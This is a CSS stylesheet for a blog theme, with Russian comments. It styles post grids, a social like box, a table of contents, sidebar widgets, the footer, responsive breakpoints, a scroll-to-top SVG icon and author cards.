
.popular_box .views:before {
    margin-top: -5px;
    width: 14px;
    height: 14px;
}

.popular_box .likes:before, .popular_box .replies:before, .popular_box .views:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 50%;
    background: url(../images/ico_views.png) 0 0 no-repeat;
    background-size: contain;
}

.popular_box .replies:before {
    background-image: url(../images/ico_comments.png);
    background-size: contain;
    width: 15px;
    height: 14px;
    margin-top: -6px;
}

.popular_box .likes:before {
    background-image: url(../images/ico_likes.png);
    background-size: contain;
    width: 13px;
    height: 12px;
    margin-top: -6px;
}

.posts_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -15px -30px;
}

.posts_box .item {
    display: block;
    width: calc(33.33% - 30px);
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgba(140, 167, 136, .25);
    box-shadow: 0 0 38px rgba(140, 167, 136, .25);
}

.posts_box .item:hover {
    border-color: #79be27;
}

.posts_box .item img {
    max-width: 195px;
    max-height: 126px;
}

.posts_box .wide .item {
    width: calc(25% - 30px);
}

.posts_box .thumb {
    display: block;
    position: relative;
    margin-bottom: 20px;
}

.posts_box .category, .posts_box .title {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    margin-bottom: 15px;
}

.footer_box .menu a:hover, .posts_box .category:hover, .posts_box .title:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .widget_box .featured .title:hover {
    color: var(--primary-color);
}

.posts_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
}

.posts_box .text {
    display: block;
    color: rgba(60, 46, 63, .8);
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
}

.posts_box .button {
    margin-top: 50px;
}

.social_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    margin-bottom: 60px;
    padding: 20px 30px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 10px;
    background-color: var(--background-light-color);
}

.social_box .label {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
    margin-right: 30px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}

.social_box .like, .social_box .like:before {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.social_box .like {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: var(--primary-color);
    background-size: 100% 100%;
    padding: 8px 20px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    -webkit-box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    border-radius: 25px;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
}

.social_box .like:hover {
    background-size: 200% 100%;
}

.social_box .like:before {
    content: '';
    display: block;
    margin-right: 10px;
    background: url(../images/ico_like.png) 0 0 no-repeat;
    background-size: contain;
    width: 21px;
    height: 22px;
    position: relative;
    top: -1px;
}

.social_box .like span {
    opacity: .6;
    font-size: 15px;
    font-weight: 500;
    margin-left: 20px;
}

.social_box .social {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: right;
    margin-left: auto;
}

.social_box .social img {
    display: inline-block;
    max-width: 100%;
    width: auto;
    height: auto;
}

.title_box, .title_box h1 {
    display: inline-block;
    background: var(--primary-color);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.title_box {
    position: relative;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-size: 32px;
    font-weight: 700;
    line-height: 1.25;
    color: var(--primary-color);
}

.title_box h1 {
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
}

#toc_container {
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    padding: 25px 30px;
}

#toc_container .toc_title {
    font-size: 24px;
    font-weight: 400;
    color: #3c2e3f;
    margin-bottom: 15px;
}

#toc_container li {
    padding: 0 0 5px 20px;
    line-height: 1.7em;
    color: #124782;
}
#toc_container li a {
    color: inherit;
}

#toc_container li:before {
    width: 8px;
    height: 8px;
    top: 6px;
    left: 3px;
    background: #40a629;
    border-color: transparent;
    border-radius: 50%;
}

.widget_box {
    margin-bottom: 60px;
}

#toc_container, #toc_container .toc_title, .footer_box, .widget_box, .widget_box .featured, .widget_box .featured .thumb {
    display: block;
    position: relative;
}

.widget_box .featured .thumb {
    width: 180px;
    margin-bottom: 25px;
}

.widget_box .featured .icon {
    display: block;
    position: absolute;
    background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 10px;
    top: -10px;
}

.widget_box .featured .title {
    display: block;
    color: #3c2e3f;
    font-size: 32px;
    font-weight: 400;
    margin-bottom: 25px;
    line-height: 1.1;
}

.widget_box .featured .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.widget_box .featured img {
    z-index: 1;
}

.footer_box .navigation, .widget_box .discussion {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.widget_box .discussion {
    position: relative;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 20px;
    padding: 20px;
}

.widget_box .discussion .thumb {
    display: block;
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 20px;
}

.widget_box .discussion .count {
    display: none;
    position: absolute;
    top: -15px;
    left: -5px;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
}

.widget_box .discussion .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    width: 14px;
    height: 17px;
}

.widget_box .discussion .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.widget_box .discussion .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.footer_box .menu a, .widget_box .discussion .more {
    display: inline-block;
    color: var(--second-color);
    font-size: 14px;
    font-weight: 400;
}

.footer_box .development:after, .widget_box .discussion img, .widget_box .featured img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.footer_box {
    background-color: var(--background-light-color);
    color: rgb(255, 254, 250);
    overflow: hidden;
}

.footer_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 40px 0;
    border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.footer_box .menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 auto;
}

.footer_box .menu li {
    display: block;
    margin: 0 20px;
}

.footer_box .menu a {
    font-size: 13px;
    font-weight: 300;
}

.footer_box .counters {
    display: block;
}

.footer_box .counters img {
    display: block;
    width: auto;
    height: auto;
}

.footer_box .footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 30px 0;
}

.footer_box .agreement {
    display: block;
    /*color: #4277b2;*/
    font-size: 13px;
    font-weight: 300;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
}

.footer_box .agreement:hover {
    color: var(--primary-color);
}

.footer_box .development {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    /*color: #232538;*/
    font-size: 10px;
    font-weight: 400;
    text-align: right;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.footer_box .development:after {
    content: '';
    right: 0;
    background: url(../images/ico_brand.png) 0 0 no-repeat;
    width: 74px;
    height: 24px;
    margin-left: 13px;
}


.footer_info {
    display: flex;
    justify-content: space-between;
    width: 100%;
    font-size: 0.8em;
    line-height: 16px;
    color: #E1E5EA;
}

.footer_info > div {
    margin-right: 20px;
}

.copy, .link__agreement {
    float: left;
    font-size: inherit;
    white-space: nowrap;
}
.link__footer{
    font-size: inherit;
}

@media (max-width: 1150px) {
    .sidebar_box {
        width: 300px;
        margin-left: 30px;
    }

    .featured_box .link {
        padding-left: 40px;
    }

    .posts_box .item {
        width: calc(50% - 30px);
    }

    .posts_box .thumb img {
        max-width: none;
    }

    .social_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .social_box .social {
        text-align: center;
        margin-top: 20px;
        width: 100%;
    }
}

@media (max-width: 1024px) {
    .wrapper_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .wrapper_box .main_box {
        width: 100%;
    }

    .sidebar_box {
        margin-left: 0;
        width: 100%;
        max-width: 380px;
        margin-top: 20px;
    }

    .header_box {
        margin-bottom: 30px;
    }

    .header_box .header {
        padding: 30px 0;
    }

    .header_box .links {
        margin-top: -30px;
    }

    .header_box .links li {
        height: 50px;
    }

    .header_box .menu {
        margin: 0 auto;
    }

    .header_box .menu a {
        padding: 0 15px;
    }

    .header_box .menu a:before {
        margin-right: 15px;
    }

    .header_box .links ul, .header_box .search {
        width: 360px;
    }

    .header_box input[type=text] {
        font-size: 15px;
        padding: 15px 40px 15px 20px;
    }

    .header_box input[type=submit] {
        top: 10px;
        right: 10px;
        width: 30px;
        height: 30px;
    }

    .header_box .navigation {
        margin-bottom: 30px;
    }

    .header_box .featured {
        margin-top: 30px;
    }

    .breadcrumbs_box, .header_box .heading {
        margin-bottom: 20px;
    }

    .comments_box {
        margin-bottom: 30px;
    }

    .comment .comment {
        margin-left: 20px;
    }

    .comment .comment, .comment + .comment {
        margin-top: 20px;
    }

    .comment-respond {
        padding: 20px;
    }

    .comment-respond .fields {
        margin-bottom: 0;
    }

    h1 {
        font-size: 28px;
    }

    .comment-respond, .content_box, .discussion_box {
        margin-bottom: 30px;
    }

    .content h2 {
        font-size: 24px;
    }

    .content h3 {
        font-size: 20px;
    }

    .content h4 {
        font-size: 18px;
    }

    .content h5 {
        font-size: 17px;
    }

    .content h6 {
        font-size: 15px;
    }

    .content td, .content th {
        padding: 10px 12px;
    }

    .content .wpcmsdev-alert {
        padding: 20px 20px 10px;
    }

    .content .wpcmsdev-alert.has-icon {
        padding-left: 80px;
    }

    .content .wpcmsdev-alert.has-icon > .fa {
        font-size: 32px;
        width: 80px;
    }

    .discussion_box .items {
        margin: 0 -10px -20px;
    }

    .discussion_box .item {
        width: calc(50% - 20px);
        margin: 0 10px 20px;
        padding: 20px;
    }

    .discussion_box .thumb, .featured_box .thumb {
        margin-right: 20px;
    }

    .featured_box {
        padding: 30px 0;
    }

    .featured_box .label {
        margin-bottom: 15px;
    }

    .featured_box .title {
        margin-bottom: 15px;
        font-size: 24px;
    }

    .featured_box .link {
        font-size: 17px;
        padding-left: 30px;
        margin-bottom: 15px;
    }

    .featured_box .link:before {
        top: 10px;
        width: 15px;
    }

    .modal_box .modal {
        padding: 20px;
    }

    .featured_box, .pagination, .popular_box, .posts_box, .social_box {
        margin-bottom: 30px;
    }

    #toc_container, .popular_box .heading {
        margin-bottom: 20px;
    }

    .popular_box .navigation {
        margin-left: 40px;
    }

    .popular_box .items {
        margin-left: -10px;
        margin-right: -10px;
    }

    .popular_box .item {
        width: calc(50% - 20px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .popular_box .item.wide {
        width: calc(100% - 20px);
    }

    .popular_box .thumb {
        width: 160px;
        margin-right: 15px;
    }

    .popular_box .title {
        font-size: 17px;
        line-height: 20px;
        margin-bottom: 30px;
    }

    .popular_box .title:before {
        bottom: -17px;
    }

    .popular_box .text {
        margin-bottom: 12px;
    }

    .posts_box .items {
        margin: 0 -10px -20px;
    }

    .posts_box .item {
        margin: 0 10px 20px;
        padding: 17px;
    }

    .posts_box .item, .posts_box .wide .item {
        width: calc(50% - 20px);
    }

    .posts_box .category, .posts_box .thumb, .posts_box .title {
        margin-bottom: 10px;
    }

    .posts_box .button {
        margin-top: 30px;
    }

    .social_box {
        padding: 20px;
    }

    .social_box .label {
        margin: 10px 20px 10px 0;
    }

    .title_box {
        font-size: 26px;
        margin-bottom: 20px;
    }

    #toc_container {
        padding: 15px 20px;
    }

    #toc_container .toc_title {
        font-size: 21px;
    }

    .widget_box .featured .thumb {
        margin-bottom: 15px;
    }

    .widget_box .featured .title {
        font-size: 24px;
        margin-bottom: 15px;
    }

    .widget_box .featured .text {
        margin-bottom: 20px;
    }

    .widget_box {
        margin-bottom: 30px;
    }

    .footer_box .navigation {
        padding: 20px 0;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .menu {
        margin-left: -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .logo_box {
        width: 100%;
        margin: 0 0 20px;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .footer {
        padding: 20px 0;
    }
}

@media (max-width: 768px) {
    .header_box .header, .header_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .header_box .header {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .header_box .navigation {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        margin: 0;
    }

    .header_box .logo_box {
        margin-bottom: 20px;
    }

    .header_box .search {
        margin: 0 0 30px;
    }

    .header_box .links ul {
        margin: 0;
    }

    .header_box .menu a {
        font-size: 14px;
    }

    .header_box .title {
        font-size: 16px;
    }

    .header_box .thumb {
        margin-right: 15px;
    }

    .content .table_wrapper {
        display: block;
        overflow-x: auto;
        overflow-y: hidden;
    }

    .content .alignleft, .content .alignright {
        float: none;
        display: block;
        margin: 0 auto 25px;
        text-align: center;
        max-width: none;
    }

    .gallery-columns-2 .gallery-item {
        width: 100%;
    }

    .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item {
        width: 50%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 33.33%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 25%;
    }

    .discussion_box .items {
        display: block;
        margin: 0;
    }

    .discussion_box .item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0 0 20px;
        width: auto;
    }

    .discussion_box .item:last-child, .featured_box .item:last-child, .featured_box .links:last-child {
        margin-bottom: 0;
    }

    .featured_box .featured {
        display: block;
        margin: 0;
    }

    .featured_box .item, .featured_box .links {
        padding: 0;
        width: auto;
        margin-bottom: 30px;
    }

    .popular_box .items {
        margin: -20px 0 0;
    }

    .popular_box .bordered .item {
        padding-top: 20px;
    }

    .popular_box .bordered .item:nth-child(2) {
        border-top-width: 1px;
        padding-top: 20px;
    }

    .popular_box .item {
        width: 100%;
        margin: 20px 0 0;
    }

    .popular_box .item.wide {
        width: 100%;
    }

    .popular_box .buttons, .popular_box .navigation {
        margin-left: 20px;
    }

    .popular_box .buttons span, .popular_box .buttons:after {
        margin-right: 10px;
    }

    .footer_box .menu {
        margin: 0 -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .footer {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .agreement, .footer_box .development {
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .footer_box .orphus {
        margin: 20px 0 0;
        width: 100%;
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        font-size: 15px;
        display: none;
    }
}

@media (max-width: 640px) {
    .header_box .header {
        padding: 20px 0;
    }

    .header_box .logo_box {
        margin-bottom: 15px;
    }

    .header_box .links {
        margin-top: -20px;
    }

    .header_box .search {
        margin-bottom: 20px;
    }

    .header_box .menu a {
        height: 50px;
    }

    .header_box .featured, .header_box .menu a:before {
        display: none;
    }

    .breadcrumbs_box {
        margin-bottom: 16px;
    }

    .title_box, h1 {
        font-size: 24px;
    }

    .posts_box .item img {
        max-width: 320px;
        max-height: 210px;
    }

    .footer_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        padding: 15px 0;
    }

    .footer_box .logo_box {
        width: auto;
        margin-bottom: 15px;
    }

    .footer_box .menu {
        margin: 0 -10px -10px;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .menu li {
        margin: 0 10px 10px;
    }

    .footer_box .counters {
        display: none;
    }

    .footer_box .footer {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        padding: 15px 0;
    }

    .footer_box .agreement {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        margin-bottom: 15px;
    }

    .footer_box .orphus {
        margin-top: 0;
        margin-bottom: 15px;
    }

    .footer_box .development {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }
}

@media (max-width: 480px) {

 /*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
		 justify-content: stretch;
	}	

	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
 }
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
	
	
    .header_box .menu li {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .header_box .menu a {
        padding: 0 10px;
        text-transform: none;
        font-size: 13px;
        line-height: 16px;
        text-align: center;
    }

    .header_box .menu a:before {
        display: none;
    }

    .comment-respond .field, .gallery-columns-3 .gallery-item, .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item, .header_box .links ul, .header_box .search {
        width: 100%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 50%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 33.33%;
    }

    .featured_box .title_box {
        display: block;
        text-align: center;
    }

    .featured_box .item {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        text-align: center;
    }

    .featured_box .thumb {
        margin: 0 0 15px;
    }

    .featured_box .title {
        font-size: 21px;
    }

    .logo_box, .social_box {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .logo_box .slogan {
        margin: 10px 0 0;
        max-width: none;
        text-align: center;
    }

    .posts_box .items {
        display: block;
        margin: 0;
    }

    .posts_box .item {
        width: auto;
        margin: 0 0 20px;
    }

    .posts_box .item:last-child {
        margin-bottom: 0;
    }

    .posts_box .wide .item {
        width: auto;
    }

    .social_box .label {
        margin: 0;
    }

    .social_box .like {
        margin: 20px 0 0;
    }

    .social_box .social {
        margin: 25px 0 0;
    }

    .footer_info {
        flex-direction: column;
    }

    nav {
        width: 100%;
    }
    
}

@media (max-width: 420px) {
    .discussion_box .count {
        display: none;
    }

    .discussion_box .item, .widget_box .discussion .item {
        padding: 15px;
    }

    .discussion_box .thumb, .widget_box .discussion .thumb {
        margin-right: 15px;
    }

    .modal_box, .modal_box .modal {
        padding: 10px;
    }

    .popular_box .item {
        display: block;
    }

    .popular_box .thumb {
        display: block;
        /*width: 240px;*/
        width: calc(100% - 20px);
        margin: auto;
    }

    .title {
        margin-top: 10px;
        text-align: center;
    }

    .popular_box .heading {
        display: block;
        position: relative;
        margin-bottom: 15px;
    }

    .popular_box .navigation {
        margin: 10px 0 0;
    }
/*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
	}
	
	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
	}
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
}

/* для видео */
p iframe {
    width: 100%;
    height: 400px;
}

@media only screen and (max-width: 992px) {
    p iframe {
        width: 100%;
        height: 320px
    }
}

@media only screen and (max-width: 576px) {
    p iframe {
        width: 100%;
        height: 220px;
    }
}

/*.scrollTop {*/
/*    background: url('../images/arrows4.png') 0 0 no-repeat;*/
/*    background-size: contain;*/
/*    width: 50px;*/
/*    height: min(300px,40%);*/
/*    bottom: 5px;*/
/*    left: 88%;*/
/*}*/

#gotop{
    --scroll-up-size: 50px;
    display: block;
    opacity: 1;
    position: fixed;
    z-index: 100;
    top: calc(60vh - var(--scroll-up-size));
    right: 10px;
 }

.scrollTop {
    background: 0 0;
    background: url('../images/arrows4.png') 0 0 no-repeat;
    background: url('data:image/svg+xml;utf8,<svg height="64" viewBox="-3 0 32 32" width="64" xmlns="http://www.w3.org/2000/svg"><g fill="var(--icon-color)"><path d="m26.221 16c0-7.243-5.871-13.113-13.113-13.113s-13.113 5.87-13.113 13.113c0 7.242 5.871 13.113 13.113 13.113s13.113-5.871 13.113-13.113zm-25.176 0c0-6.652 5.412-12.064 12.064-12.064s12.064 5.412 12.064 12.064-5.411 12.064-12.064 12.064c-6.652 0-12.064-5.412-12.064-12.064z"/><path d="m18.746 15.204.742-.742-6.379-6.379-6.378 6.379.742.742 5.112-5.112v12.727h1.049v-12.727z"/></g></svg>') 0 0 no-repeat;
    background-size: contain;
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 2;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: var(--scroll-up-size);
    height: var(--scroll-up-size);
    border-radius: 50%;
    border: none;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}

/* авторы */
.author {
    display: block;
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    text-align: center;
    color: var(--primary-color);
}

.author h3 {
    color: var(--primary-color);
}

.author a img {
    width: 60px;
    height: 60px;
    margin: 10px auto;
    display: block;
    border-radius: 50%;
}

.author a {
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
}

article img {
    display:block!important;
}

/* соцкнопки */

.ya-share2, .ya-share2 * {
    line-height: 1.5!important;
}

/* меню в сайдбаре, все рубрики плиткой */
#menu-sidebar li, .ind_links li{
    text-decoration: none;
    border: 1px solid var(--primary-color);;
    margin: 5px;
    padding:10px 20px;
    border-radius:10px;
    width:max-content;
    float: left;
}

ul#menu-sidebar, .ind_links ul, .ind_links ul>li:before{
    list-style: none;
    padding: 0;
    margin: 0;
	content: none;	
}
.ind_links a{
	text-decoration: none;
}